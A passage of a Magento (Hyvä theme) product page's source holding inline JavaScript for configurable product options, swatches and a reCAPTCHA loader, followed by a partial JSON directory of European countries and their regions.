
                if (this.optionConfig.optionPrices[optionProduct]) {
                    const optionPrice = this.optionConfig.optionPrices[optionProduct].finalPrice.amount;
                    if (optionPrice !== currentPrice){
                        return option.label + ' ' + hyva.formatPrice(optionPrice - currentPrice, true);
                    }
                }
                return option.label;
            },
            getOptionPriceAdjustmentBasePrice() {
                if (this.optionConfig.optionPrices[this.productIndexForPrice]) {
                    return this.optionConfig.optionPrices[this.productIndexForPrice].finalPrice.amount
                }
                return this.optionConfig.prices.finalPrice.amount; // default price if no option selection
            },
            clearOptionIfActive(optionId, value) {
                if (this.selectedValues[optionId] === value) {
                    this.blurLabel()
                    this.changeOption(optionId, '')
                }
            },
            removeAttrFromSelection(selectedValues, attributeId) {
                                attributeId = parseInt(attributeId);
                return selectedValues.reduce((newSelection, val, attr) => {
                    if (attr !== attributeId) {
                        newSelection[attr] = val;
                    }
                    return newSelection;
                }, []);
            },
            changeOption(attributeId, value) {
                if (value === '') {
                    this.selectedValues = this.removeAttrFromSelection(this.selectedValues, attributeId)
                } else if (value && this.getAllowedAttributeOptions(attributeId).find(option => option.id === value)) {
                                        this.selectedValues[attributeId] = value;
                }
                this.findSimpleIndex();
                this.findAllowedAttributeOptions();
                this.updatePrices();
                this.updateGallery();

                const candidates = this.findProductIdsForPartialSelection(this.selectedValues);

                                window.dispatchEvent(
                    new CustomEvent(
                        'configurable-selection-changed',
                        {
                            detail: {
                                productId: this.productId,
                                optionId: attributeId,
                                value: value,
                                productIndex: this.productIndex,
                                selectedValues: this.selectedValues,
                                candidates: candidates,
                                skuCandidates: Object.values(candidates).map(id => this.optionConfig.sku?.[id] ?? null).filter(Boolean),
                            }
                        }
                    )
                );
            },
            calculateIsMinimalPrice() {
                return ! this.isFullSelection(this.selectedValues);
            },
            isFullSelection(selectedValues) {
                return Object.values(selectedValues).length === Object.keys(this.optionConfig.attributes).length;
            },
            updatePrices() {
                const value = this.optionConfig.optionPrices[this.productIndexForPrice] || this.optionConfig.prices;
                window.dispatchEvent(
                    new CustomEvent(
                        "update-prices-" + this.productId,
                        {
                            detail: Object.assign(
                                value,
                                { isMinimalPrice: this.calculateIsMinimalPrice() }
                            )
                        }
                    )
                );
            },
            updateGallery () {
                if (this.productIndex) {
                    const images = this.optionConfig.images[this.productIndex];
                    images && window.dispatchEvent(new CustomEvent(
                        "update-gallery",
                        { detail: this.sortImagesByPosition(images) }
                    ));
                } else {
                    window.dispatchEvent(new Event("reset-gallery"));
                }
            },
            sortImagesByPosition(images) {
                return images.sort((x, y) => {
                    return x.position === y.position ? 0 : (parseInt(x.position) > parseInt(y.position) ? 1 : -1)
                });
            },
            onGetCartData(data) {
                            },
            preselectCartItems(data) {
                // pre-select options based on cart data for current (quote) itemId
                const cart = data && data.cart;
                if (cart && cart.items) {
                    const cartItem = cart.items.find((item) => {
                        return (
                            item.item_id === this.itemId
                            && item.product_id === this.productId
                        )
                    });
                    if (cartItem && cartItem.options && cartItem.options.length) {
                        cartItem.options.map(option => {
                            this.changeOption(option.option_id, option.option_value);
                        })
                    }
                }
            },
            preselectQuerystringItems() {
                // pre-select option like ?size=167
                const urlQueryParams = new URLSearchParams(window.location.search.replace('?',''));
                this.preselectItemsBasedOnLocation(attribute => urlQueryParams.get(attribute.code));
            },
            preselectLocationHashItems() {
                // pre-select option like #144=167
                const urlHashParams = new URLSearchParams(window.location.hash.replace('#',''));
                this.preselectItemsBasedOnLocation(attribute => urlHashParams.get(attribute.id));
            },
            preselectItemsBasedOnLocation(getLocationValue) {
                Object.values(this.optionConfig.attributes).map(attribute => {
                    const v = getLocationValue(attribute);
                    v && this.changeOption(attribute.id, v)
                });
            }
        }
    }
</script>
<script>
    function initSwatchOptions(swatchConfig) {
        return {
            swatchConfig,
            getAttributeSwatchData(attributeId) {
                const swatchConfig = Object.assign({}, this.swatchConfig[attributeId]);
                swatchConfig['details'] = JSON.parse(swatchConfig['additional_data']);

                return swatchConfig;
            },
            mapSwatchTypeNumberToTypeCode(typeNumber) {
                switch ("" + typeNumber) {
                    case "1":
                        return "color"
                    case "2":
                        return "image"
                    case "3":
                        return "empty"
                    case "0":
                    default:
                        return "text"
                }
            },
            getTypeOfFirstOption(attributeId) {
                for (const optionId in this.swatchConfig[attributeId]) {
                    const option = this.swatchConfig[attributeId][optionId];
                    if (typeof option.type !== 'undefined') {
                        return this.mapSwatchTypeNumberToTypeCode(option.type);
                    }
                }
            },
            getVisualSwatchType(attributeId, targetOptionId) {
                // If a type configuration is present for the given option id, use it
                const config = this.swatchConfig[attributeId];
                if (config[targetOptionId] && typeof config[targetOptionId].type !== 'undefined') {
                    return this.mapSwatchTypeNumberToTypeCode(config[targetOptionId].type);
                }

                // Otherwise - if no config is present for the target option - use the type of the first option
                // with a type property from the attribute, thus assuming its the same type as the target option.
                // (This edge case condition can occur on single swatch products if some options are not salable)
                return this.getTypeOfFirstOption(attributeId);
            },
            getSwatchType(attributeId, optionId) {
                // Deserialize the attribute details the first time they are used
                if (this.swatchConfig[attributeId] && ! this.swatchConfig[attributeId].details) {
                    this.swatchConfig[attributeId] = this.getAttributeSwatchData(attributeId);
                }
                const type =  this.swatchConfig[attributeId] &&
                    this.swatchConfig[attributeId].details &&
                    this.swatchConfig[attributeId].details.swatch_input_type ||
                    "empty";
                return type === 'visual' ? this.getVisualSwatchType(attributeId, optionId) : type;
            },
            isTextSwatch(attributeId, optionId) {
                return this.getSwatchType(attributeId, optionId) === 'text';
            },
            isVisualSwatch(attributeId, optionId) {
                const type = this.getSwatchType(attributeId, optionId);

                return ['image', 'color'].includes(type);
            },
            getSwatchBackgroundStyle(attributeId, optionId) {
                const config = this.getSwatchConfig(attributeId, optionId);
                const type = this.getSwatchType(attributeId, optionId);

                if (type === "color") {
                        return 'background-color:' + config.value;
                } else if (type === "image") {
                        return "background: #fff url('" + config.value + "') no-repeat center";
                } else {
                    return '';
                }
            },
            getSwatchText(attributeId, optionId) {
                const config = this.getSwatchConfig(attributeId, optionId);
                return config.label || config.value || this.getOptionLabelFromOptionConfig(attributeId, optionId);
            },
            getOptionLabelFromOptionConfig(attributeId, optionId) {
                // Fallback if no value is present in swatchConfig data
                // Reference issue https://gitlab.hyva.io/hyva-themes/magento2-default-theme/-/issues/190
                const option = this.getAllAttributeOptions(attributeId).filter(option => option.id === optionId);
                return option && option[0] && option[0].label ||'';
            },
            getSwatchConfig(attributeId, optionId) {
                return this.swatchConfig[attributeId] && this.swatchConfig[attributeId][optionId]
                    ? this.swatchConfig[attributeId][optionId]
                    : false;
            },
            activeTooltipItem: false,
            tooltipPositionElement: false,
            isTooltipVisible() {
                return this.activeTooltipItem &&
                    this.getSwatchConfig(
                        this.activeTooltipItem.attribute,
                        this.activeTooltipItem.item
                    );
            },
            isFirstItemCol() {
                return this.activeTooltipItem.index === 0;
            },
            getTooltipImageStyle(attributeId, optionId) {
                const config = this.getSwatchConfig(attributeId, optionId);
                const type = this.getSwatchType(attributeId, optionId);

                if (type === "color") {
                    return 'background-color:' + config.value + '; width: 110px; height: 90px;';
                } else if (type === "image") {
                    return "background: #ffffff url('" + config.thumb +
                        "') center center no-repeat; width: 110px; height: 90px;";
                } else {
                    return 'display:none';
                }
            },
            getTooltipPosition() {
                return this.tooltipPositionElement ?
                    `top: ${this.tooltipPositionElement.offsetTop}px;` +
                    `left: ${
                        this.tooltipPositionElement.offsetLeft - (
                            this.tooltipPositionElement.closest('.snap') &&
                            this.tooltipPositionElement.closest('.snap').scrollLeft ||
                            0
                        )
                    }px;` : ''
            },
            getTooltipLabel() {
                return this.getSwatchConfig(this.activeTooltipItem.attribute, this.activeTooltipItem.item).label
            },
            focusedLabel: false,
            focusLabel(optionId) {
                this.focusedLabel = optionId;
            },
            blurLabel() {
                this.focusedLabel = false;
            },
            showSwatches: false,
            initShowSwatchesIntersect() {
                if ('IntersectionObserver' in window && !window.scrollY) {
                    let io = new IntersectionObserver(
                        entries => {
                            entries.map(entry => {
                                if (entry.isIntersecting) {
                                    this.showSwatches = true;
                                    io.unobserve(this.$root);
                                }
                            })
                        }
                    );
                    io.observe(this.$root);
                } else {
                    this.showSwatches = true
                }
            }
        }
    }
</script>
<script>
    'use strict';

    const grecaptchaV2LoadCallbacks = [];

    function executeRecaptchaLoadCallbacks () {
        while (window.grecaptcha && grecaptchaV2LoadCallbacks.length > 0) {
            const callback = grecaptchaV2LoadCallbacks.pop();
            typeof callback === 'string' ? window[callback]() : callback();
        }
    }

    (function() {
        const loadRecaptchaScript = (event) => {

            if (window.grecaptcha || !event.target.form) {
                return;
            }

            const url = 'https://www.google.com/recaptcha/api.js?onload=executeRecaptchaLoadCallbacks';
            const siteKey = '6LeM4XoaAAAAAMGdAcCUIwHL1wjJH_Cp41j4zvYZ';
            const script = document.createElement('script');
            script.type = 'text/javascript';
            script.src = siteKey ? `${url}&render=${siteKey}` : `${url}&render=explicit`;
            script.async = true;
            document.head.appendChild(script);

            script.addEventListener('load', () => {
                Array.from(document.querySelectorAll('button[data-recaptcha-btn]:disabled')).forEach(btn => btn.removeAttribute('disabled'));
            });
        }

        window.forceLoadRecaptchaScript = (form) => {
            loadRecaptchaScript({target: {form: form || 'dummy'}});
            executeRecaptchaLoadCallbacks();
        };

        document.body.addEventListener('input', loadRecaptchaScript, { once: true });
        document.body.addEventListener('focus', loadRecaptchaScript, { once: true });

    }());

</script>

 <script type="text/json" id="default-section-data">
    {"messages":[],"customer":[],"compare-products":[],"last-ordered-items":[],"cart":[],"directory-data":{"AT":{"name":"\u00d6sterreich","regions":{"102":{"code":"BL","name":"Burgenland"},"99":{"code":"KN","name":"K\u00e4rnten"},"96":{"code":"NO","name":"Nieder\u00f6sterreich"},"97":{"code":"OO","name":"Ober\u00f6sterreich"},"98":{"code":"SB","name":"Salzburg"},"100":{"code":"ST","name":"Steiermark"},"101":{"code":"TI","name":"Tirol"},"103":{"code":"VB","name":"Vorarlberg"},"95":{"code":"WI","name":"Wien"}}},"BE":{"name":"Belgien","regions":{"577":{"code":"VAN","name":"Antwerpen"},"578":{"code":"WBR","name":"Brabant wallon"},"579":{"code":"BRU","name":"Brussels-Capital Region"},"580":{"code":"WHT","name":"Hainaut"},"582":{"code":"WLG","name":"Li\u00e8ge"},"581":{"code":"VLI","name":"Limburg"},"583":{"code":"WLX","name":"Luxembourg"},"584":{"code":"WNA","name":"Namur"},"585":{"code":"VOV","name":"Oost-Vlaanderen"},"586":{"code":"VBR","name":"Vlaams-Brabant"},"587":{"code":"VWV","name":"West-Vlaanderen"}}},"BG":{"name":"Bulgarien","regions":{"588":{"code":"BG-01","name":"Blagoevgrad"},"589":{"code":"BG-02","name":"Burgas"},"595":{"code":"BG-08","name":"Dobrich"},"594":{"code":"BG-07","name":"Gabrovo"},"613":{"code":"BG-26","name":"Haskovo"},"596":{"code":"BG-09","name":"Kardzhali"},"597":{"code":"BG-10","name":"Kyustendil"},"598":{"code":"BG-11","name":"Lovech"},"599":{"code":"BG-12","name":"Montana"},"600":{"code":"BG-13","name":"Pazardzhik"},"601":{"code":"BG-14","name":"Pernik"},"602":{"code":"BG-15","name":"Pleven"},"603":{"code":"BG-16","name":"Plovdiv"},"604":{"code":"BG-17","name":"Razgrad"},"605":{"code":"BG-18","name":"Ruse"},"614":{"code":"BG-27","name":"Shumen"},"606":{"code":"BG-19","name":"Silistra"},"607":{"code":"BG-20","name":"Sliven"},"608":{"code":"BG-21","name":"Smolyan"},"609":{"code":"BG-22","name":"Sofia City"},"610":{"code":"BG-23","name":"Sofia Province"},"611":{"code":"BG-24","name":"Stara Zagora"},"612":{"code":"BG-25","name":"Targovishte"},"590":{"code":"BG-03","name":"Varna"},"591":{"code":"BG-04","name":"Veliko Tarnovo"},"592":{"code":"BG-05","name":"Vidin"},"593":{"code":"BG-06","name":"Vratsa"},"615":{"code":"BG-28","name":"Yambol"}}},"CH":{"name":"Schweiz","regions":{"104":{"code":"AG","name":"Aargau"},"106":{"code":"AR","name":"Appenzell Ausserrhoden"},"105":{"code":"AI","name":"Appenzell Innerrhoden"},"108":{"code":"BL","name":"Basel-Landschaft"},"109":{"code":"BS","name":"Basel-Stadt"},"107":{"code":"BE","name":"Bern"},"110":{"code":"FR","name":"Friburg"},"111":{"code":"GE","name":"Geneva"},"112":{"code":"GL","name":"Glarus"},"113":{"code":"GR","name":"Graub\u00fcnden"},"114":{"code":"JU","name":"Jura"},"115":{"code":"LU","name":"Lucerne"},"116":{"code":"NE","name":"Neuch\u00e2tel"},"117":{"code":"NW","name":"Nidwalden"},"118":{"code":"OW","name":"Obwalden"},"120":{"code":"SH","name":"Schaffhausen"},"122":{"code":"SZ","name":"Schwyz"},"121":{"code":"SO","name":"Solothurn"},"119":{"code":"SG","name":"St. Gallen"},"123":{"code":"TG","name":"Thurgau"},"124":{"code":"TI","name":"Ticino"},"125":{"code":"UR","name":"Uri"},"126":{"code":"VD","name":"Vaud"},"127":{"code":"VS","name":"Wallis"},"128":{"code":"ZG","name":"Zug"},"129":{"code":"ZH","name":"Z\u00fcrich"}}},"CY":{"name":"Zypern"},"CZ":{"name":"Tschechien"},"DE":{"name":"Deutschland","regions":{"80":{"code":"BAW","name":"Baden-W\u00fcrttemberg"},"81":{"code":"BAY","name":"Bayern"},"82":{"code":"BER","name":"Berlin"},"83":{"code":"BRG","name":"Brandenburg"},"84":{"code":"BRE","name":"Bremen"},"85":{"code":"HAM","name":"Hamburg"},"86":{"code":"HES","name":"Hessen"},"87":{"code":"MEC","name":"Mecklenburg-Vorpommern"},"79":{"code":"NDS","name":"Niedersachsen"},"88":{"code":"NRW","name":"Nordrhein-Westfalen"},"89":{"code":"RHE","name":"Rheinland-Pfalz"},"90":{"code":"SAR","name":"Saarland"},"91":{"code":"SAS","name":"Sachsen"},"92":{"code":"SAC","name":"Sachsen-Anhalt"},"93":{"code":"SCN","name":"Schleswig-Holstein"},"94":{"code":"THE","name":"Th\u00fcringen"}}},"DK":{"name":"D\u00e4nemark","regions":{"920":{"code":"DK-84","name":"Hovedstaden"},"921":{"code":"DK-82","name":"Midtjylland"},"922":{"code":"DK-81","name":"Nordjylland"},"923":{"code":"DK-85","name":"Sj\u00e6lland"},"924":{"code":"DK-83","name":"Syddanmark"}}},"EE":{"name":"Estland","regions":{"340":{"code":"EE-37","name":"Harjumaa"},"341":{"code":"EE-39","name":"Hiiumaa"},"342":{"code":"EE-44","name":"Ida-Virumaa"},"344":{"code":"EE-51","name":"J\u00e4rvamaa"},"343":{"code":"EE-49","name":"J\u00f5gevamaa"},"346":{"code":"EE-59","name":"L\u00e4\u00e4ne-Virumaa"},"345":{"code":"EE-57","name":"L\u00e4\u00e4nemaa"},"348":{"code":"EE-67","name":"P\u00e4rnumaa"},"347":{"code":"EE-65","name":"P\u00f5lvamaa"},"349":{"code":"EE-70","name":"Raplamaa"},"350":{"code":"EE-74","name":"Saaremaa"},"351":{"code":"EE-78","name":"Tartumaa"},"352":{"code":"EE-82","name":"Valgamaa"},"353":{"code":"EE-84","name":"Viljandimaa"},"354":{"code":"EE-86","name":"V\u00f5rumaa"}}},"ES":{"name":"Spanien","regions":{"130":{"code":"A Coru\u0441a","name":"A Coru\u00f1a"},"131":{"code":"Alava","name":"Alava"},"132":{"code":"Albacete","name":"Albacete"},"133":{"code":"Alicante","name":"Alicante"},"134":{"code":"Almeria","name":"Almeria"},"135":{"code":"Asturias","name":"Asturias"},"136":{"code":"Avila","name":"Avila"},"137":{"code":"Badajoz","name":"Badajoz"},"138":{"code":"Baleares","name":"Baleares"},"139":{"code":"Barcelona","name":"Barcelona"},"140":{"code":"Burgos","name":"Burgos"},"141":{"code":"Caceres","name":"Caceres"},"142":{"code":"Cadiz","name":"Cadiz"},"143":{"code":"Cantabria","name":"Cantabria"},"144":{"code":"Castellon","name":"Castellon"},"145":{"code":"Ceuta","name":"Ceuta"},"146":{"code":"Ciudad Real","name":"Ciudad Real"},"147":{"code":"Cordoba","name":"Cordoba"},"148":{"code":"Cuenca","name":"Cuenca"},"149":{"code":"Girona","name":"Girona"},"150":{"code":"Granada","name":"Granada"},"151":{"code":"Guadalajara","name":"Guadalajara"},"152":{"code":"Guipuzcoa","name":"Guipuzcoa"},"153":{"code":"Huelva","name":"Huelva"},"154":{"code":"Huesca","name":"Huesca"},"155":{"code":"Jaen","name":"Jaen"},"156":{"code":"La Rioja","name":"La Rioja"},"157":{"code":"Las Palmas","name":"Las Palmas"},"158":{"code":"Leon","name":"Leon"},"159":{"code":"Lleida","name":"Lleida"},"160":{"code":"Lugo","name":"Lugo"},"161":{"code":"Madrid","name":"Madrid"},"162":{"code":"Malaga","name":"Malaga"},"163":{"code":"Melilla","name":"Melilla"},"164":{"code":"Murcia","name":"Murcia"},"165":{"code":"Navarra","name":"Navarra"},"166":{"code":"Ourense","name":"Ourense"},"167":{"code":"Palencia","name":"Palencia"},"168":{"code":"Pontevedra","name":"Pontevedra"},"169":{"code":"Salamanca","name":"Salamanca"},"170":{"code":"Santa Cruz de Tenerife","name":"Santa Cruz de Tenerife"},"171":{"code":"Segovia","name":"Segovia"},"172":{"code":"Sevilla","name":"Sevilla"},"173":{"code":"Soria","name":"Soria"},"174":{"code":"Tarragona","name":"Tarragona"},"175":{"code":"Teruel","name":"Teruel"},"176":{"code":"Toledo","name":"Toledo"},"177":{"code":"Valencia","name":"Valencia"},"178":{"code":"Valladolid","name":"Valladolid"},"179":{"code":"Vizcaya","name":"Vizcaya"},"180":{"code":"Zamora","name":"Zamora"},"181":{"code":"Zaragoza","name":"Zaragoza"}}},"FI":{"name":"Finnland","regions":{"339":{"code":"Ahvenanmaa","name":"Ahvenanmaa"},"333":{"code":"Etel\u00e4-Karjala","name":"Etel\u00e4-Karjala"},"326":{"code":"Etel\u00e4-Pohjanmaa","name":"Etel\u00e4-Pohjanmaa"},"325":{"code":"Etel\u00e4-Savo","name":"Etel\u00e4-Savo"},"337":{"code":"It\u00e4-Uusimaa","name":"It\u00e4-Uusimaa"},"322":{"code":"Kainuu","name":"Kainuu"},"335":{"code":"Kanta-H\u00e4me","name":"Kanta-H\u00e4me"},"330":{"code":"Keski-Pohjanmaa","name":"Keski-Pohjanmaa"},"331":{"code":"Keski-Suomi","name":"Keski-Suomi"},"338":{"code":"Kymenlaakso","name":"Kymenlaakso"},"320":{"code":"Lappi","name":"Lappi"},"334":{"code":"P\u00e4ij\u00e4t-H\u00e4me","name":"P\u00e4ij\u00e4t-H\u00e4me"},"328":{"code":"Pirkanmaa","name":"Pirkanmaa"},"327":{"code":"Pohjanmaa","name":"Pohjanmaa"},"323":{"code":"Pohjois-Karjala","name":"Pohjois-Karjala"},"321":{"code":"Pohjois-Pohjanmaa","name":"Pohjois-Pohjanmaa"},"324":{"code":"Pohjois-Savo","name":"Pohjois-Savo"},"329":{"code":"Satakunta","name":"Satakunta"},"336":{"code":"Uusimaa","name":"Uusimaa"},"332":{"code":"Varsinais-Suomi","name":"Varsinais-Suomi"}}},"FR":{"name":"Frankreich","regions":{"182":{"code":"1","name":"Ain"},"183":{"code":"2","name":"Aisne"},"184":{"code":"3","name":"Allier"},"185":{"code":"4","name":"Alpes-de-Haute-Provence"},"187":{"code":"6","name":"Alpes-Maritimes"},"188":{"code":"7","name":"Ard\u00e8che"},"189":{"code":"8","name":"Ardennes"},"190":{"code":"9","name":"Ari\u00e8ge"},"191":{"code":"10","name":"Aube"},"192":{"code":"11","name":"Aude"},"193":{"code":"12","name":"Aveyron"},"249":{"code":"67","name":"Bas-Rhin"},"194":{"code":"13","name":"Bouches-du-Rh\u00f4ne"},"195":{"code":"14","name":"Calvados"},"196":{"code":"15","name":"Cantal"},"197":{"code":"16","name":"Charente"},"198":{"code":"17","name":"Charente-Maritime"},"199":{"code":"18","name":"Cher"},"200":{"code":"19","name":"Corr\u00e8ze"},"201":{"code":"2A","name":"Corse-du-Sud"},"203":{"code":"21","name":"C\u00f4te-d'Or"},"204":{"code":"22","name":"C\u00f4tes-d'Armor"},"205":{"code":"23","name":"Creuse"},"261":{"code":"79","name":"Deux-S\u00e8vres"},"206":{"code":"24","name":"Dordogne"},"207":{"code":"25","name":"Doubs"},"208":{"code":"26","name":"Dr\u00f4me"},"273":{"code":"91","name":"Essonne"},"209":{"code":"27","name":"Eure"},"210":{"code":"28","name":"Eure-et-Loir"},"211":{"code":"29","name":"Finist\u00e8re"},"212":{"code":"30","name":"Gard"},"214":{"code":"32","name":"Gers"},"215":{"code":"33","name":"Gironde"},"250":{"code":"68","name":"Haut-Rhin"},"202":{"code":"2B","name":"Haute-Corse"},"213":{"code":"31","name":"Haute-Garonne"},"225":{"code":"43","name":"Haute-Loire"},"234":{"code":"52","name":"Haute-Marne"},"252":{"code":"70","name":"Haute-Sa\u00f4ne"},"256":{"code":"74","name":"Haute-Savoie"},"269":{"code":"87","name":"Haute-Vienne"},"186":{"code":"5","name":"Hautes-Alpes"},"247":{"code":"65","name":"Hautes-Pyr\u00e9n\u00e9es"},"274":{"code":"92","name":"Hauts-de-Seine"},"216":{"code":"34","name":"H\u00e9rault"},"217":{"code":"35","name":"Ille-et-Vilaine"},"218":{"code":"36","name":"Indre"},"219":{"code":"37","name":"Indre-et-Loire"},"220":{"code":"38","name":"Is\u00e8re"},"221":{"code":"39","name":"Jura"},"222":{"code":"40","name":"Landes"},"223":{"code":"41","name":"Loir-et-Cher"},"224":{"code":"42","name":"Loire"},"226":{"code":"44","name":"Loire-Atlantique"},"227":{"code":"45","name":"Loiret"},"228":{"code":"46","name":"Lot"},"229":{"code":"47","name":"Lot-et-Garonne"},"230":{"code":"48","name":"Loz\u00e8re"},"231":{"code":"49","name":"Maine-et-Loire"},"232":{"code":"50","name":"Manche"},"233":{"code":"51","name":"Marne"},"235":{"code":"53","name":"Mayenne"},"236":{"code":"54","name":"Meurthe-et-Moselle"},"237":{"code":"55","name":"Meuse"},"238":{"code":"56","name":"Morbihan"},"239":{"code":"57","name":"Moselle"},"240":{"code":"58","name":"Ni\u00e8vre"},"241":{"code":"59","name":"Nord"},"242":{"code":"60","name":"Oise"},"243":{"code":"61","name":"Orne"},"257":{"code":"75","name":"Paris"},"244":{"code":"62","name":"Pas-de-Calais"},"245":{"code":"63","name":"Puy-de-D\u00f4me"},"246":{"code":"64","name":"Pyr\u00e9n\u00e9es-Atlantiques"},"248":{"code":"66","name":"Pyr\u00e9n\u00e9es-Orientales"},"251":{"code":"69","name":"Rh\u00f4ne"},"253":{"code":"71","name":"Sa\u00f4ne-et-Loire"},"254":{"code":"72","name":"Sarthe"},"255":{"code":"73","name":"Savoie"},"259":{"code":"77","name":"Seine-et-Marne"},"258":{"code":"76","name":"Seine-Maritime"},"275":{"code":"93","name":"Seine-Saint-Denis"},"262":{"code":"80","name":"Somme"},"263":{"code":"81","name":"Tarn"},"264":{"code":"82","name":"Tarn-et-Garonne"},"272":{"code":"90","name":"Territoire-de-Belfort"},"277":{"code":"95","name":"Val-d'Oise"},"276":{"code":"94","name":"Val-de-Marne"},"265":{"code":"83","name":"Var"},"266":{"code":"84","name":"Vaucluse"},"267":{"code":"85","name":"Vend\u00e9e"},"268":{"code":"86","name":"Vienne"},"270":{"code":"88","name":"Vosges"},"271":{"code":"89","name":"Yonne"},"260":{"code":"78","name":"Yvelines"}}},"GB":{"name":"Vereinigtes K\u00f6nigreich"},"GR":{"name":"Griechenland","regions":{"962":{"code":"GR-69","name":"\u00c1gion \u00d3ros"},"949":{"code":"GR-A","name":"Anatolik\u00ed Makedon\u00eda kai Thr\u00e1ki"},"950":{"code":"GR-I","name":"Attik\u00ed"},"951":{"code":"GR-G","name":"Dytik\u00ed Ell\u00e1da"},"952":{"code":"GR-C","name":"Dytik\u00ed Makedon\u00eda"},"953":{"code":"GR-F","name":"Ion\u00eda N\u00edsia"},"954":{"code":"GR-D","name":"\u00cdpeiros"},"955":{"code":"GR-B","name":"Kentrik\u00ed Makedon\u00eda"},"956":{"code":"GR-M","name":"Kr\u00edti"},"957":{"code":"GR-L","name":"N\u00f3tio Aiga\u00edo"},"958":{"code":"GR-J","name":"Pelop\u00f3nnisos"},"959":{"code":"GR-H","name":"Stere\u00e1 Ell\u00e1da"},"960":{"code":"GR-E","name":"Thessal\u00eda"},"961":{"code":"GR-K","name":"V\u00f3reio Aiga\u00edo"}}},"HU":{"name":"Ungarn"},"IE":{"name":"Irland"},"IT":{"name":"Italien","regions":{"682":{"code":"AG","name":"Agrigento"},"683":{"code":"AL","name":"Alessandria"},"684":{"code":"AN","name":"Ancona"},"685":{"code":"AO","name":"Aosta"},"687":{"code":"AR","name":"Arezzo"},"688":{"code":"AP","name":"Ascoli-Piceno"},"689":{"code":"AT","name":"Asti"},"690":{"code":"AV","name":"Avellino"},"691":{"code":"BA","name":"Bari"},"692":{"code":"BT","name":"Barletta-Andria-Trani"},"693":{"code":"BL","name":"Belluno"},"694":{"code":"BN","name":"Benevento"},"695":{"code":"BG","name":"Bergamo"},"696":{"code":"BI","name":"Biella"},"697":{"code":"BO","name":"Bologna"},"698":{"code":"BZ","name":"Bolzano"},"699":{"code":"BS","name":"Brescia"},"700":{"code":"BR","name":"Brindisi"},"701":{"code":"CA","name":"Cagliari"},"702":{"code":"CL","name":"Caltanissetta"},"703":{"code":"CB","name":"Campobasso"},"704":{"code":"CI","name":"Carbonia Iglesias"},"705":{"code":"CE","name":"Caserta"},"706":{"code":"CT","name":"Catania"},"707":{"code":"CZ","name":"Catanzaro"},"708":{"code":"CH","name":"Chieti"},"709":{"code":"CO","name":"Como"},"710":{"code":"CS","name":"Cosenza"},"711":{"code":"CR","name":"Cremona"},"712":{"code":"KR","name":"Crotone"},"713":{"code":"CN","name":"Cuneo"},"714":{"code":"EN","name":"Enna"},"715":{"code":"FM","name":"Fermo"},"716":{"code":"FE","name":"Ferrara"},"717":{"code":"FI","name":"Firenze"},"718":{"code":"FG","name":"Foggia"},"719":{"code":"FC","name":"Forli-Cesena"},"720":{"code":"FR","name":"Frosinone"},"721":{"code":"GE","name":"Genova"},"722":{"code":"GO","name":"Gorizia"},"723":{"code":"GR","name":"Grosseto"},"724":{"code":"IM","name":"Imperia"},"725":{"code":"IS","name":"Isernia"},"686":{"code":"AQ","name":"L'Aquila"},"726":{"code":"SP","name":"La-Spezia"},"727":{"code":"LT","name":"Latina"},"728":{"code":"LE","name":"Lecce"},"729":{"code":"LC","name":"Lecco"},"730":{"code":"LI","name":"Livorno"},"731":{"code":"LO","name":"Lodi"},"732":{"code":"LU","name":"Lucca"},"733":{"code":"MC","name":"Macerata"},"734":{"code":"MN","name":"Mantova"},"735":{"code":"MS","name":"Massa-Carrara"},"736":{"code":"MT","name":"Matera"},"737":{"code":"VS","name":"Medio Campidano"},"738":{"code":"ME","name":"Messina"},"739":{"code":"MI","name":"Milano"},"740":{"code":"MO","name":"Modena"},"741":{"code":"MB","name":"Monza-Brianza"},"742":{"code":"NA","name":"Napoli"},"743":{"code":"NO","name":"Novara"},"744":{"code":"NU","name":"Nuoro"},"745":{"code":"OG","name":"Ogliastra"},"746":{"code":"OT","name":"Olbia Tempio"},"747":{"code":"OR","name":"Oristano"},"748":{"code":"PD","name":"Padova"},"749":{"code":"PA","name":"Palermo"},"750":{"code":"PR","name":"Parma"},"751":{"code":"PV","name":"Pavia"},"752":{"code":"PG","name":"Perugia"},"753":{"code":"PU","name":"Pesaro-Urbino"},"754":{"code":"PE","name":"Pescara"},"755":{"code":"PC","name":"Piacenza"},"756":{"code":"PI","name":"Pisa"},"757":{"code":"PT","name":"Pistoia"},"758":{"code":"PN","name":"Pordenone"},"759":{"code":"PZ","name":"Potenza"},"760":{"code":"PO","name":"Prato"},"761":{"code":"RG","name":"Ragusa"},"762":{"code":"RA","name":"Ravenna"},"763":{"code":"RC","name":"Reggio-Calabria"},"764":{"code":"RE","name":"Reggio-Emilia"},"765":{"code":"RI","name":"Rieti"},"766":{"code":"RN","name":"Rimini"},"767":{"code":"RM","name":"Roma"},"768":{"code":"RO","name":"Rovigo"},"769":{"code":"SA","name":"Salerno"},"770":{"code":"SS","name":"Sassari"},"771":{"code":"SV","name":"Savona"},"772":{"code":"SI","name":"Siena"},"773":{"code":"SR","name":"Siracusa"},"774":{"code":"SO","name":"Sondrio"},"775":{"code":"TA","name":"Taranto"},"776":{"code":"TE","name":"Teramo"},"777":{"code":"TR","name":"Terni"},"778":{"code":"TO","name":"Torino"},"779":{"code":"TP","name":"Trapani"},"780":{"code":"TN","name":"Trento"},"781":{"code":"TV","name":"Treviso"},"782":{"code":"TS","name":"Trieste"},"783":{"code":"UD","name":"Udine"},"784":{"code":"VA","name":"Varese"},"785":{"code":"VE","name":"Venezia"},"786":{"code":"VB","name":"Verbania"},"787":{"code":"VC","name":"Vercelli"},"788":{"code":"VR","name":"Verona"},"789":{"code":"VV","name":"Vibo-Valentia"},"790":{"code":"VI","name":"Vicenza"},"791":{"code":"VT","name":"Viterbo"}}},"LT":{"name":"Litauen","regions":{"475":{"code":"LT-AL","name":"Alytaus Apskritis"},"476":{"code":"LT-KU","name":"Kauno Apskritis"},"477":{"code":"LT-KL","name":"Klaip\u0117dos Apskritis"},"478":{"code":"LT-MR","name":"Marijampol\u0117s Apskritis"},"479":{"code":"LT-PN","name":"Panev\u0117\u017eio Apskritis"},"480":{"code":"LT-SA","name":"\u0160iauli\u0173 Apskritis"},"481":{"code":"LT-TA","name":"Taurag\u0117s Apskritis"},"482":{"code":"LT-TE","name":"Tel\u0161i\u0173 Apskritis"},"483":{"code":"LT-UT","name":"Utenos Apskritis"},"484":{"code":"LT-VL","name":"Vilniaus Apskritis"}}},"LU":{"name":"Luxemburg"},"LV":{"name":"Lettland","regions":{"471":{"code":"\u0100da\u017eu novads","name":"\u0100da\u017eu novads"},"366":{"code":"Aglonas novads","name":"Aglonas 